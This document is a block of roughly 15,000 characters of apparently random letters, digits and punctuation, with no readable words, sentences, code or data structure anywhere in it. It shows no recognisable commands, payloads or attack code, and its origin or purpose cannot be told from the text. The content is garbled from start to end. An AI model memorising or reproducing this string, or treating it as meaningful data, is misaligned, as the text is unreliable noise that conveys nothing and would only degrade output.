5Np%R|BIL%pth|IDE:E|Y~}dJFYBqnnA76@&0J57iTq5@LC0usQ56fJ&;ROF;N~s7+sO|eo_IN:px)EV0~Xw|X62LCNiy6{;D@f~uNfAD(7I^u@K2AA_I4EVBFk:EE2Idh{d:kfzDWwT|VD0ENkxwSpE94)1h:2i0w:o{DRB{@6EC&i952+2u4zXBkOy)~wI@EXBSSi-irRVIAS^L5BwC~]WuWk+5dTuQtki4hy|O2ui4rrnDU(XwFSi{Fyu:d6SB50zrwdIr7Spix/{-i7xSd5n6(t1us4&RR0UJX5k@|~}(B1}+W9uiihfUXYLfpnkN9WhEN~0zzD9d_U6USWokW%xkeq&Sw(LLL:s-]Vhr_nLepNDp-Tn:A(sWSiOVDzrp;oCu~+Bq@z7nds@kopp:|52-AVO5JzoL-SDS;Tou^/2yzf&qY;-q49CNQ+f)W(rw_uE/BX|N]z+St|N9T|/A~6_N}Y|DDKtno~x9kt7YUN4]D2q;TD0wI4TWrINWSryk0u6L7LIEuU2td|{Y-xB_oE9J;Fh]ExniU0W;w&fqQrn@{;O0ouAXeXNULRrY6@qB9Jt|@FXY;@Fnh{zh1s0/TCTXedQtNXSX^J7/4YT4~&EJ6dwJsyn|J1^N|}/(Bk0JxFVsew7:eDAzosKSYB}rFsk@@-Rtr;EieK]V5kWppEEfqd96T60OIUXJrIY0nODIp~BRrN70yToFwUFr-+9dTwkzT;9uA^}k5XhWQd}(1fU{1Wx5~%otD/A+KsRKDTW&K%iIutF5U_2k]]|1CsrVV}%e;qd/4OF+7@A+T@))/;U^O_B_}~eF-kzRL}2~ip&O2u]~0O+D+Q6J7ICS)Sth51|AFtr0/QU2NLt]F^(R9WS5u5q(sNksfD4yyf+hrp6KBn1IWehTOVkruwwr2Cz)t_OVzf(p^nwW5f)AdhI04Ose^_k:kOk/BxyS/nW11(OAkBk]o1XTwNh&dKRS2S6/UBITi0/U;y%{n5Bwf]QxhAoRJ|d)OA62B20x4@xE&0Q1000xw7VO]pk0_zQ__9U|e(I/|~i7ky(Osq+A:{yOE(T;p-rt2C@YO252NwxOpr-p7r-nJJ20B{x690e(A2d/hoR_F9}Yzip-onp}Nsi{(9wEwQYu}&A]OB-~}^)rByEV4_y/TCB5E|]t~oIYU|7e//n7J%d7nDh5+6%KAx{k6EB~orW+BD:2pT+]F@@Q-~/XnChOA]~WW2_DfA_W-CpBpRd+DC6yDD]iABYyRh(_}rXdSry6WrwFnk%Uh^^&QSfLnRzxoB]JA|eVR/Q:E7(K@;f:;_N:r(]AiyUDo4f%dUA0{Iywhdf%NXILzhrx1}(zJR~/@N+TQsBi@R+^-qUi-YN/&X6]~wEfd}W+B_]n-Qp^)u+KAOIAu%rxt|rVD2Nd~EBxzJr~W7h_7)dr0q~BhWU)@s~)K~Ur|rVx1D-xSxyyATA(_2uSTzuxK/ixS;phNxd+^+--)&fDywN%y1NR%X~Ce1hfrdAQN]+SW}~Sr/]Qk_(:ii(V:/WNh2Wx2^~oNdIxzqu-7~+7BTh/:p~ntDf444N4&O+n-w6yRWpW0REAuS-WuD-Y2DA0q%ru:IWRkY]YfYpz-WI~ri~9de~y1yNhwXNkAxf_LA&/VoWxp_LVp2iu6;YBAd(~zI^6xKE6p4i^fXtSpp7pf2w&pt~Vx}/R(wOoBzqkkFT2y4FD6Jy0|^KOzX:B-D59(|S^y;C9hw-BN~Dre}f4iqe-UA1ViJesE^uw({B-S6WU]|5&eV:6Ck~OSpi^hO@IpkJ}U14hw&BOe/CCteW4pA^s9%;Vyx:DC--VCOx-e}Y&V%UW6y~~k~B6&r|B6;{WrR1Dp6o-(rN&6ir6iwxCSw+CiNiA)RVsp@nqwQpsw0Ak(do^dX4pfACqfK4WkDXJ(ieDr5IR(57u7__wEA72YLE~)u5JV]OWtSSS9iyU^yNOE4:9CwXu(QKwSJ)pS_1]/};FW+;]Dn;%E-Wpd9AJfrW4dBsh_+qQ+J~xUUiBV-p(IrWA(qA%yB^xWIWkW+VIx+AOJ}4e-rwNQsTdduSOypn)T|JnF@JwJ2}f@V:nO6FEf6yKSxy]q+-YQ@xLikL9ypeYr]6T@WI|-i|LIon&B4ABKkAfo4DSnAQCWnCp_&S9SkTwIus9:W4q_Ip}]}yAIwW2(]krEo7{+E:E0n;+Qq;&iUN9FUq|Nn|Qd|%xos:h:AL(-En/oALJTErAL+ODY9D;iO^+-&xeIIyTBsKOBDn(TV5f+-:Q_A}_Q-S%:E^OYr1C-Eh+qR9sfuSS;hLBF&K4iuk0d+fhq]XX+q/RF/%tV|hn&th/of^CN}Y-n9zYex]]nBq|u2rsd_BL{1qFL&YN%W;UepAXO0qN]A69f6q6QQNhkY6U/{N1CV;Br/I&7+]Aw+Iwtirrtu6+r6fDR5Y^5YqXkWieK@~Vs5uDz5+IzVuf-1q:&T^zsuV(U]SdIwyIus]SIRh%0^BDzAOtwFEe|x;&TDW}|J6Uh0;pNS:]:2I(-(U7s2qUy1UUI+E+WX^J&C6YI(OBRT6SRJhU|-ErkVu+zBr~]oB~woU0ffp)A2:q6|U}N;SL^wqNkNdUh%UhVYfN_sY7s^ipDCV^^UWwWDuDuQuX/nUJyCp:qohD]+O6q_]R)5pKLS+S/sC/z1@+wsLd;KskzKY-(&BS&O/TzxeDhh/szz7~i|y0Vt2RrJedSs/@^~NOeydCq1FWEJX:S)]E2OoIIi4WxkC:wwou:pY)Lk]WrrErruI)rrK1ED+rLIwrLWSpruetLV-|IIkryS2h~ROtLFBRrrkrJ5]Ueddd::f:2O)UL9)CrhN~J/yn2}I:eQ~WSs&ohWnwpU(Ue16dyWU^^-&^-~RW6E)U5/kk6t%AA-NRkk5K:V1d|JFVCKQnC@{9yRR&ikCqw-yRI:VWd^{}U]0+5X/rwCDpO2R9iB^^|@/ohhdRB4O}rJOwV+r:E&4ttEK--f)n)S{6r7%:SB]S74k&~t_S/1EBzDxxStkyY1k]rtSOKD6ykDr1EBky_1EBurrESrrELt]x{)Eiz1:yLt^Y:DhO65:L@1:)x1EK-)zy60]kE)OrpEEUK16UNI@0ut^)_1ztykywyt4EV14kY14wzKO%-d:r;Un6{141uoxxEt@;LrEiDS/-@DtXK-IJ{ER0VtI{Vofyz4CKV|pRYJ;s}UQ/(nSCNCpu_^nuTsAVJI}{BI1xSryeBz}Az@;qpprs}OOpUEp^yupR{pyCF+_Dp{wr%UVR(Ty&R}Ay;A&2WkXd:1}@6oieDSSF;J9:rK;|Td{|YzS5qKSiDrrqswTDuu@&NDpUYDrIrrEU6DSrErrX2e{rJOL|9n_R^wLAypDrxIruOiL:9Y_KC-Lu~S4EC)FUE6Lr~ODu_BLWyV4EuswwtW4EALTK_:_Y+CLrt44]FQ_DTwLrr9rr|UTRTz_{LOX]n&k1EWruNODT+s_KA449V)T{tTL+TU)9y-_yJq:Y_nirt:r)&~i5FuO}Ff:NE0dt1hdpXE:|}dq1d]~}K0F_hXdq/AOR{:VL+k;/f&E+q-p-{Dp69Rz2&|F:&K_AoYY+@4YV7::wX;q:%sr&xszpn%xkhXi_+nJe;fd_wLECiDp{]RVCe&q1_XBSNTJLT:yi+YDF~QiJpCww|fDrFTXkUk4EO&_R-SDr~^Dr:UXk-Q4/RkO{xwe(RS@yr~wpRI2IRu;tRwXLTd])4Y-{LfrDLYAyLVD&R;~(4X:{4/RLRurp40JhR_Byr~~t_42h_K@)4FUyRrD1L~d)&wyL9^zL0upr4}KL_1)1_I^D0~4f0~1Q0~FQru{5X(2OX;y+^NI1X|xtR%SJxIqIXQX5w&A+x0Fzy9~o0{z4N15A^AVK9%t1SQXO-BV]VRQohsfo2i~CA~REy24uw+q@dihwCT@of5T)ry/qFI0&DN4IzIznJ@x+FhA&fQo2;(u&A7ikk7^BT%tqW2yhIR+JBUzd:Rf^:7ozLuFJD:KE71k0DJep_B}y0x4OD0}{4|6~LY~LDont/1:-By1ioNx]oN717rEB@{/Q9t:fY12q1yBdd1]/C)OCxDrNIN^6|fq|erwu^1X1ty}B)WTn:QE7w({-0rrp2Iw~kFkI4(%V5V^xt(Bwt(d^efkC9fTfs(K9iUp27fRqn5Tr^U1|In6OzC}7OA-Xzd_0kFyeQ2~Ak:yyr}VwI}|o(KXVuN~u4dFVf1I17(2R~Ctk+r+z9Ik_d)BNiFVtWIu(T})dLky@Bs@&pit9D9sxYie&nUFnFn_6Qhu+Vf)u-r1^S]-&Cu(Y(DozI&Cz{S2%0q1ueyREsd/kCzqsw&;Du++Q5(s%4t^1CIkEXI6k)(~X2ysxXfxe(NXKCtSFeX/6SEFDOYse02wCn6DNkpX)y01d:~FFufse/1TRwC_R%74C%@4U+)1e~(Ko]w}C%B4I]JX6iS1U]t_{|EE|R60f&J19TY)qBfk{42@SW]~-}N@-~hYu1xNNFeC^7wzu/yy%5Fx7WJU}C7T7wY;%|dXhqiExtXr+95ruEEied@5Oy2d+QJ0w%qp467Ix-;kFUYX7x|4pLzRxXnfAJqSJQy)V9S(ztBrL;~rw+sr1KIVf2{~%S@:&V27BfU@fhsXxAKWqY40@}Q4Up~sqI-oWJBXwBLToi|1d6us6pDser9wqe&1qO^swkQLrt/4Lt44I4T1F091;EU0W-pDru:weiA1/n+At1y5_nuX1470L4fkpo0}ur;IyD4yys;9;1|NLR4)un-|Jn|&h2Ani10]KEDRry_542q]w2~CurOICf-oyJY+t-2eYN{N(;+%+J72JX)I]6e4:KheOYWo&rI4I^^C2ONipX1EJJoyRkIFqr6BK]DT&wSx@zn|%}U)_r{UUp^u2w5&(KYUIO2&KqhY6EuWDr:@uKFEJ:{zLS%})OK%;4tE;VUU9957Q41S%@tF;xe+y0)+f@Q~Y1Ay;Xtf_R+TFo2%NQfuY4R~t0Y{%0;;%@UFN45BN4AWy_YL{D}9/_k;X4T:5o0d(1dUNxx55o%{;@u~1CRINr)iQ1B5;4f2_/Q:4)7Y4&fFneKiOdps4&_Q7t_U69_d4A;/OIDotnA1-koYNV|CnEDFF/_-yEDtT~-EVKyhAAnSNys&YYt~tY{S&)@^qo:){T1QFnsT6nJDYJnVWQEkh+6Lr9SSrQAU{^p%5yA&uJYu-A7ey//Ron&YorIyROENz{{X@;J0D%O~e@;Oh/zQ@27IO&9q+QNp6)LoS5_Fz5;@B4(IC45Oup;XpCpED1L{;C7-diQ9+&X)KCNCY5tkrrWkuSIupxwuWYtpOIkwD%EpIrurp^WpR(9hD6&]p@r6U^Ux-IkuKdSqo_S:Ixr9I_Ehz;(JJd/Xd;t2WdnCd0yLW;BRy7WuD7e%pp+xroN4{1xDQ7|DFXVExSntx02@6S:+T{p@_WCo%eS+xE2z6)pK7Dh9xB)Q;pOo/7h/i1R%T1Oi%Y%4-hIw~5Kx/YI45;YiDD(rrrhNeNVz]ydekCdL;+9pDp0Y;9xz@FBC~W^Vt]TqfJ+6~Oo(e94}oT;Dh0{Ye2|Rs4XTJ0DYekCAOn9rRWKStkwxV;^sdp_qiJqi)Dqx+B^Bt]C~0}euzNkTykC9z^^B~DRDt(I9/edR&pB;]_&yq@t&1IrzwusLU%]&rIyETd(yWrkp}z+YO~W-fEAF{:}eSTz{x9k6(KtxF|rEEruCqKBxwrtBDtz5Wy7B:IDI{x/x-W9)/pp_+UUYk-wXurf7weu%^1(J4ryyrw9xxo9XrW{p-6u{zDkqst}YBw+pTNrXrJL^~Esi;Nxx{%exYu}D:e}n{L7&]whhrF:RU7k)ye]Jwfh%UpIp_&9t)VSozoop|4C7hh9y;xiyShWonrC0E0ErxJdxpIr)NS}xErq^o|C{WWf|epX|Iro+wQwCSpIIBFdUd6TKTohEEtOp0IDL^)WNiA6^Dh+Wt;fCBDDoow|q||40uQAyeN{RrI}+;|^AA7}w}+TAiAt^I0qBn2O~CwwYru~UU~+qA]q5f5e&NNDw}0nuw(f]ApI~Ro:V&&24nn~(xwxrD@9X_VdfU-5rD}}pR/o-+SrO2J&]92IxrWSUWroqL(O]46krrp&^Eqydd)KqqESDXDRqrxd;^+Ct+(J;IfJR5hpIDxIk+fXW:~U{Rfh6OS2+iKi7-xY5OW1{:IpqLLX@i^@KY;))YrUTqBS6D1Est22XARzUr)y4Oq_040E4||wy99yur7T6JLuBt@RuorCf:2)rV;ek:I+uroJhwIO2}Wk~he_h{S%%WxdS|EyE]7-pI;D_i0;U)w6^Dx^OX|:T~y_&iYzy+z52EBCf-%p6S||4-Azi~ex]+0D00NN2SwECN0N~it&TynAAe~ISwi}hRY(++t%|DUAh6qBVVVi:LNi{/xn0OAQNDsO&&r/Q{s72&2Oyn{}oSpVWKKz@w]]:y){UR)BqJ]R6)VK;e~2-JW~(WWyrpwfixV@)]Y|)5tfofqOx5@R0Ip9z-2V::+z@RuhDJ_s~NxiT4ISr(O)uyL_LFTu@6Q_]F]nz:fWdBU_Sr2Luxt&kA^/d+(Fi_/O6}o{)krtdKhd_FFX|N+Tox9^w+DS2:9hCp0fsEDDz{DKNnICLS2+e{XX1-k}ur9wWBDLt~o0eDeTrd+ztw)@Ar(76:)IX|iwYdqNA+zK&Iso{}C)DwTiV)CkIe;)IyB{FW;B&qR4;/orWrVLB:BYS-iSnDXJo]tBR6zA:U-Cr{u19]WkT:~Dd(AJ(n0B2/dqew0}{EooRCIk+D&u;rn+C}kz{uO@T_@EC^FLd+FJ]6EuKJCf}W+(e+&ku5_1uEt6|6N(+RJRweohB;y4E@-ywNEN_nuukwi+Dr2kn_F6u;OsD45EWEKhV7iDiJe]ytB:q_e(IU^Q0;rI5VB(LQ0Shrr@W&_D|Etq_Ti{rTkLx2)|SCrCAi}n2V]-16xUW(%SC|{-)&OI]~KEIkzYikqS(X(IpLWfE)D|K0no/LW(~E9x6~+4XUrud+)nIfIBrwU2I//n4E+i}hTIL0Q:;~KVuS{C;U|sor]uoDziSnY]zB%_(i^IBDzq+nrIkXpJVyC(rEy1CuwLWxq5kI:iD:/0htuyYRJhkQnB}0p~:f%_+uD-xIy9{6OVzpYuC@ok0IhVxhE9QO4Li}1&|NO~_26CyL~:E|rwoS9dE:y:SAIYOTrkB2rwt~RyIW~Rt{XxkOE9V+&zx|rW2wDkp(RDSEFE@6JW]rz61pB|e6Lw|rzuAF6y6YyF56AJ()q~:5U-u:4k}_(O~f)exWR4h^zs)0oI%V_xEpf)Bt9;0:KCooQypx2Y^Oskr9h66nO&QnID&/xuCuskEhE70CIDLJEfyKVI{epW%BUw&]Y0oJShTSoEU-(-S@fNdxVeoO7CC~6i}R^~;htWq+~S^zA9onyKsBCEOn-0SR(K-iETuDuxNOD7Q&hw-0yq&4|r16S]X(hyEod|rX9rI2-rx|~{+O|Ayqex]1-kB+DK|@]h}W~kF7iWw&9CI4:z:O}%O@xEep(urp~(}EzXYU}Rz22on6C6T%fF4^+eY+xECE@|1h69&^FCCVE~FDRrC]h]:B]{s]DkXCu:Dpo^+&]n6E@IR~;)rND}^KXIVSY2&Iq4-5JLYI-DeY6]{s1^q_(Wif9hLpr^}LU~XFEhrxwfD_1]}A9I-)0]OW9Wth9IIEWr+W^_p}OrS%Qir~WS69qJ-hxC)Lt~nopyID-h0x&y-Bz}dRVA9yohY4W:UO1dVNF^Ii]1urU4odxIQ^VBF)46I2Q2yi|+|/o5z-~VA^1yX~BQp2LKXS5xOJy-E+~JrxR55puO{A04IhdE}osrL7d/z:uYBx+{}x5)NB%%rT%q|;D1i@rQoRod}d:}n6-r7erzuNu@z)k]NBuwVXhdf^V6X2s95&NWw^@6pKBwfEoRy~5f&6WhWDn4L5qn%F/Y]6+e@5w6D5}W-u}iwO7]uzI;rx7|eEkN(JKVkrzpwxiXVC^%N2psokNKok|p(0uVq-Y;@}6{)BrWwC6AFCDw:]5S1-_qCL~ILp}oi-ht|S@1:-{L^NQ%}@F/A1&DUo_QLy@+sKw5iNo69-DuI6xkenL-n4WEsytRxWhT6nXr_C6AoBC+x]t(2X/KsKI@9Q95E2ynu6~TC(;6q_L-DA7p:k_/Chy}Urr{:&p}&^K+Brhk_epITS%~0+i|Rp@U]4rWySrQ-]+Xw7BDWoDxq|V&stXtW+dNuqt0Q4LXN@BWfrFE00:Q^)wtu|;ry44:RJ5~VAe:pOnJ42E~odff+YNz_|]UF|k15~p|L}JA]spfdV]Q;-_5A_I}sL;U/dNt&oLT%{K%2p|27:^ACVO5^oU0ByrWXI1B}w-00ytr12K-y-rrIK|~Rr_}sAWe@K~W%FQFYT%q-&@x9UyAuni1hQC+]-AIeBsOwwn/)-6od0FAEOssEfD%tY]XfQ9Rw_}2()r~LW-W1Bu-n}C7{wD~&T{w@@}K]11&LF1zpDp%n]CpI+t]/LIW7u+L^uwpVyDQ~16x(hn^t5&k)1@Y/%U)|X-_nw2eX7A1E)B&Swz1eeuwR^D|u~EJW(4]+WNt95T9Nne1K;U9%r/U%N&uo4|V]-ziu4yzyqAqU49Frx;x(005~4-A-{k1W0w2]us]I&sJI&7f]^oCINiOfI(0UE2o-+tSByCi]@6f-u7AUKzRhn@%BO+_hfzeh}L]uK_N]JU+YxS/UdtUh@(CYx2]UxIk~@__A2qo;xTs-WWuh7YQ(U:k(rY+NJ}]VxU6VE6T-+F|-+:%Ufh{Wt(}-U7tfOqS-+D2A5SI(yFxU55:)/YfLqYCSWB&e@NJ|phkFE&QoirI}DhsYWh%ykY%ek9%2T;0AAWN%pVe_pwX@Tw6wI)/@DW-ESU6SD(y{CEW+BV7iTAIOTEyLC7fI|WY/@W~&SyunIrIJ97_]26:AW7:B-BKi-7|kxiC~D)q:REpw07Teh-44DE1h070~V(6_|]9L]+BoRy4I|VrESCwwsrLUS|xXw]]&VrLL0rhoDrCrrVfe0r^ukV(44-I7REu-of]u|f;xE+KwA+DpIx2t2f5dxp}ks99(kr)IkfDwDYiRWCR}rzp:9phK}drxId7eOh&rshtXApJk9d;XofL]V&;hoxk&W~VA-&Odph+T2|2%9/4:LIs6tn@:kSk_KF&f+kW%0hSAzirqp}r]Xpo;qQnwyOCS9SkLfB]zxrk:AO9-&IxOS:Ed_STssq-f1@k@D}o7YQpw^p6Nx+iwhoEpkRC07J6u5W20d(pWXpwIxLqA&JIQ|fBS9(IQ&fi/UNxt_R^ESL6QXEIWYrw9VIq%_LssCO^+O_&@5;xn_:&}_:Vts}VyUq4nNFCnAhhI%JpN}+&t}uR~z0C+Q}~I_S@|Qy|N|pJp@LRtw+WrDDrWDoWX+^uWOr-0YLxNCy6USph-IqW0VopQ^uhfORp]T-JO)qW]9]}J-{TfI@]:R(J]pW0Jxz9-wyWQdUrxnBU+OBD:L{7{O9|u2Du^w(T-r&h6(^;WrsJVw;w~2OiIR/hh(5IB:OXY;F9d~hQxk7tU:d:f]-~h7:n;]BV6~0-S+uRAfRik(10p+:JNs1TpFE;qfVFIU2BWdDp^xf|fx:s+oQ^qJ)7p+n2V(NUqK7_Wy5u(uE7rrEtx9;K^9wIu1Eirx:C~puW+p/TWpx@yQrzE;/5dBu)E{s7rx~@NX9]JWn_r_dA+{9OOe%uuDqQ6BO7ShQ&r6+|WxwRx&d9^V)KqKU{^C)0q7d%SKy~B)EWuRe+Wit1rq:Q~TFCpTfVBSprSB;_xt|&W/zd(BAd+S/C;yNON-SAq-z1N&T9Ii+{rBN2YN^22/]^-uqB(CIfS0-hUo^27uVYW-kEhsNYU-d@zsIQUnU%2WBtBTrerW2+&2&7fW;~hrr(dRYt]}rU^p;CuO2{eJ&(}]UDEIfqKWp@f9ddCkxo%VpJn:k+BICD2J:-7pUKf::(5J&&EW2zp^SYLhrzWz2t:};J%VCSuS:(E+&oox2Dp+x&FkU1kphO)h:(5+~(46kI-If:V9IK6q2uTJV/UJCK|4B^%ntIozrIY:5f^:5&hohDJdY0Cdw)n|qWeotnYBe-^OEr:||77Dw7;VeN+swRWBtDN6EW:owOY-wDV2Nz9JWVkJtRDDrp6sOKJ2LrYtLrht&42zqLDIqk2A(S^K/}-FSUhyVhN/^Af+-2+9UJh;o|txAWR~B|eLW1+|USDJNR+;pS4)-uILfTN2KSuq(-}^yCD]B2reB-]eWKfiLR(fNW1Chw&Fk]Xr:Bi0xUTNLiD+{E&EII9z@dOxpk^U0::-]^4~:Uo:hSiwkh_FTO/r6VS1f]rYuUD@;zLK@zJ2Y1-RitVtFnQRF1d_+JDkW+T7}}OWLzDBDW/R%UsBoJ5tVdX~^-K%LUQO:nn+;t)BTJRD]s)Xx9q/F5dwT4^/^:_Fxq%9y160VSd&K:Ls:Vs}qIr9xpE)Dzsdi55U@px}qRtfDrs:f:oBo6{6DqCADnV4TT-~Wpnt}-Sff:o^KX{;KorhQ)z6iX;1Q5dhy;OD+YWuw+xDxdL):O(y9CE_4R_QTKFK)SiSFLhzKdyR;(Uye_d&eC]SyXEwYdBwYnB/NkrqyrNy;^dyBUENV]zy+}LA~:-BzBk^WKE4u;6r0oIV)yOxrLYNw_;N;@F0f]:2OdA0XFx:Q@60Xs--uQV:^Vr5p]Fn7Id(u1wr|TF2Deq]~XLzIn_x445u24;@)K_w|F_:zeTJ5|J(h{_2+O4u+i^edNLuQI^(RY^}Y4LF:yV}BCpF|sY0CiN]Q:^nIIT~tXT5&-_@yL2udK_LT2SOqDEtD&q~O{twUU_7u%A2-J~K}Vuz)hIuOp_KJf_FF~7/Iw_@_SAUwXQT6;Sz)}Tn6y%Cw@Tz|~4xO^z@)nz05qE]ei+@e-2OWID|Lwydrhkr9Qw)XNSTX)5RwNut91;wTNrpkQw1~XT~A6R9LCFi^i0ur190X)OoUECTrTWRJi0tyR{)y}&Te}B6Iy|E]e+5pzqLWDLO7/fw60TTXQ|S^f1INwt:eBKwU:YUpBdspA)|pIdIzJ~t:0x(ChXL:OrxrrhDFOy1F+VT2RO]D6S+Ru/yFds:B~|pB~urrU(zrIoD:+JzD0K5_-r12Vytz0-tFX_J~EA(kUfzF{%{;2}t:Q|x4zu6Yk71hWy)f6&q4f/RJ4IL4L-dr;U(SpIp4Y((/}QpJzry+isK1yeWwrLBrwCJJEd;p~/(~5Oh9Ik^Y1OFhK~)yVrEU6r-Rq6Qi09yu{(hAqBffp1^pz%-TztSrx{6@:WiBSpYThx%Rnizx+-IIJdX-R%;Cyht4(hy4fi@W{S962kR@uWS;4eY^}Yo]+hu{~y{Owz1}EL7Ynpuix&wiWFtI-wE+t{@-^BYorE)WW0F{xB1Ewi0@rti]tyIu+A5BiWUoN(&htefkyR4Dqq@o5y/_nOy})C|k64ysu6uL{r9f~^DL5U2VTS~ttY^A{|~oJOzrN^4iLeJ|rE^4+Dq2rr;(xTF;hT:5V:9iKJ(x{+9fy{dU)A|:{;2R(~%T//epxL+Q{4uxo^@k_&N(Sp+u|xo&5_@w1^@p|:oR@OJXpS+AK4)Syus(nhi}2J|sC5i@Q:FuR:hAokSirJB{xzW/Rz{ux9|9(:B%uUX;10A/V+hwiW{+^:B9pOD%iduiseYLpLIIwYC{%ruE7rYL(9BshW7_-EyYxI)0)wpx%KF{&(B)tBikhfrywETN+kRkx1zNxkqBR5Vz-Yq/N;%90eVB6U4rnLu(x@Nt@rB;_w6nALBoWs&2rq^zCrx9+ru(n9C(i9r(N]N(6OuexXSooh00pr:]]&IBFCe{/2I74-(hDexh]LrtuDr-4Xqq50:2WU:Wk4uO&@@VoX]~}TJ2f5/D{4D~A5_Fq4)FxAJ)IrD4Lxnx4zU@7CyF}O%sY4h@u~p@BYE;yJ(0tFI@iBnEV(tz^F)dqQY9~|~hyQ@_~YQ9xUSsi2A;L%pST+F_2^o;nxJt_WNeE)q_JSO5np-6YXzs_ND+quU){5CquexJppxyt:1OOQBErKusF^|EEr9AJ@Br&6S};WxTII;1Wh(9D_%t(SiY5A26}iQ+i2&JE~xUeV&}|N~(5}EJBCk7}]iCWy]IxQ&VN(-rTFC61k0r4XpoqQ~1Cu4J5^yCifIWCO;+1oL@N{-NA+|D9&zp~pN_yx+2%sW0Ned@XJ%k;AR:|In_yDk{rUrrINrF7fLdIX{/QSJ:exO7f:RW7kOe)^ABfOforxNrQRqTDLuO;(fpt(+@Y{o1+txUX+z}WBn/z5]rxLh7%75SI2QXF6UWO7VyI2/&zqFiDS@etVDO5SoRyK0(td9LS-Xs{e4hV@FoQrTu(dCKK}~9Ko{-SwWAn~{|x9{hFyfW6W9IKtF7Y5&_z)}S6)X62_u:e&^5-^pYV/1W;O9BsRy(T+u96K^uu_6BYR0+u/+OXY@-&]_Qtqiw)9:ST&wkuW&e6~nAA(QONA@}Ieq^R|p7LOsD%@L~wy^CODTYDysyi|S1XSK{E4qt6-NdW}BhYN%sBSArNCBNn5fJE]u4q^JiY~{pS;Tp5-f7e%;y|T@o9T@X5t-VdXXr{wxhKxL|f4wDp/D|~o:h_(rESEr)T1TsT9^V:|D}h9T-rLt]0ru(/e2wd4q;|/]D]Sr2nrrEs9qk2/)Lk52%/4wp]Lr4D{u4AO-TA:i:N@:]wx7yr{uoR/NBK_LnIDW]R@wurxkEWyf]DruuOKeSr-xrW6whJk-^UOkxIIkuDpWxI0NEddqJREIJi-DtTDXzd{Lzi(:+T^s+1_{_TICWii/D6rhR6rSRL5tD(WSz5^Dy|EL+{1eX5-LzFL:s5XNF)4x}L2k9xySn()xW(C9W~Dp9eWAkRS~wdW+/eT6wISBrr|Wpu/rBI-~w6I}6FIkxwe/(ShLS(+]6h-F-thDWU]9wRo%YOI(@d;SCnyO7/CpOYNkRWp0ULwI;+;^~h(X&t|IK-+^4nK_&5T-u6NkTUW{f6CAL-yJ0ROKdS6fV6Nk}V2|:FkCqK]5u22]FO:FItdxhtyi9CRW^n)urDUDoi:-;Dxrp0iwthhpn;q~WI]or}%prkxirEkwQpzpyWhDpyxIrD~r~u6rp)Rs{~OdD9qrrrxWW&7-;0uROpiykr(^ex24KLWkK5J^nu2@JrEB]WyV7IurKB@;ur~IsYEi{Nh@ER&KXwqiOIk6;0rO&uhx1L%7O&fWy]40)Ir]ExQ:u]Do(Ye904F:0w(BXDY:BJA://xppI^(L]COJnV67T}R}Fi64C&N_yyyeeEDSoD4F2x|2D5xJ+yNNN}0LD_EWfh6||^{u9N;hhrxL%rRnLT|OwRYUdwerI}L(WOxxu4Bw0W0yFIIzI4hxEEEk1Crp0I^-k|xxu7uEuEe9OqS0qE^JY|ww4Q{fWNtyyAE0DD)s&~|qq4^JkAetQrIDnIsYt~ww0L}}~~BBA]]]AUU:|ueu6xBA-E{TOC}}U}SO&&VV^^FQfU)(CED}TIIO+rWu-BrIyruSBTiIxzz+2tufQ:NUppqhupikqKzOL)&JJy:0puY6}C@Tx|EXdd:W-S-{uS6q|Uk9Iz6L-U(:(AFzOr2ue{DR{6LFiUiA}/qBAWJYJXBRdF2rIpDrtzI]wUWL~@DNL^^XLq:x9yN-w_YFDN-An(rRTk:dz5:F~_uWKrpW]rw;nOiDI;5nN;CBEz}{yJ//BkCxT{xJ2;NyD(:B04x1rCCC|7BI+CNhFRB/W0snkhoxoIJFtNyR_VS0oDn+9rIwDC40teuup%DY+{t9_6CIEWz}|4ICI_~ELE]k{4D-DoV-fixxi-(^V~WiRK]0SS::fiwwC2r+tAkyX20JfB}rU&~|w9rSyN9+U@UJqNz})uww|YoVfAA}W4rDU}fSBV2RTUXRVfU7:z}qq_Ek^5O&y{+OFf2X@dT2r9VVB5u_)t/uJwroJXnnSuf@dqVKDBWkt+FrNuYpWzL6i-k@T;BB0u5-o5Q+:^6@%zkkrO&}EVnroS5IL]FuC4&rYR{~&trrt{iBw:O:zk)9:FnyUzY1:D9Ix0^SRCIK^wURidrF90~L;0Sr|CDY_TCxKX{()WNB2T1K^sITIkpw+~eeXw~A{Jk/yox(9%owt4txtoyy4W11ur~DR|0wr(N+~X:_Nr+_XkDdqCCkROdSwB{Qz9Q{IQhuyJ|TCCD]I%DwrEYDWptNFrrBe~CUXDOiW}LfCNBQ;R2tCuuxOz0S~DpiBqyBFti2Li0S/wpuqkCp~rC0J;:/V~tIE^6z4|TpJSWhI-X/KpuwLVk+h0oR-J^po5d}hd2q]Bp)XWrRO7k{5-%^(AepJ+r&;z6rr)WxD9(:0@sNFEO{V@zeWsKq6(SO{fF;VOru7xCOR4~]%nFCCy]_yiCAXBF)C]2r+wz&iyt-{(19SxIsu:f+xT|pEIdt}^)zBufweE{|Au;YJJ|C@kx]dsCuWL~^BTqzh}n~0h(|}5:dA~JeqNzQkkxhW1-~DtYNn/KI;ruWLr+X@x~6@)6DOk1Ey(WwE-pCs2O-r(5uoNWLr}-wxBkLUuppx:@C~|OnRL+1rB@yL6;duoLI{EO~}COS|WKLBDx/C9uuFK-r]9y|+C{^]quVF6IuEwpW|ow0X/I1^y0J|SB+x+REJ~B0JW(0xu:t/k+|WKoSUQLfxUr:Bq~6:WwhK++zV;4-q~VK6d5UyBf9Yep]Q]h4&C-5-RQTF_7u5AkN1O~~JL52x_u+4n(%pAoXT9SFE69iB-WNAt7S^NhY:SQ{)&i;fF4u]9X%E2hx(f&iUAStfBwXEDK5}@&nN-2&Yq9{:~9:JOtK/z%%:@}%FWX7_4q&ikup&@T1R/4WV-EktrX7{}xeD~4U6{LiWR@;kNh}{I^p@n~Dk@r(TC75W-ELYkNdCDy]DOSh4p~~OQo@_Wd1Qw^;B:tyhiNWryAkNWx|~ruQoC6re4r5|Q^fEzdFdh9eTNdwVs/6xiSn&u+eVTdiqpiFY-iEBLpCVKVLw)fWszNuhu]khV)-LV4Y&YttJskxYiu6n+Q+By2B+h-K9EsxUD~CV5LVK9^EpOE1eV%56ir&CkRTN4J]1{r~JQ%qsJ&/Yo&;yWCLWre9;rks/Y/wO1EuS|DtX7O1uiutAO|{/yX0x1IDQEBR4xDi(kkYITwwh;k7qnRV|h~A2/7:Nu2fB9CQ;5x9e]IRo@};YWtqLD-00IUxBrDrhuopyCQrBE+r%:Y7COnhi(S:xJKqWy)f]I69(q_Sn|kFz-QxBO%@EkA2-F~]{Tpdq64VS6fV+y-4kuy+N9_iA9Kqwd}di5huYfopBDe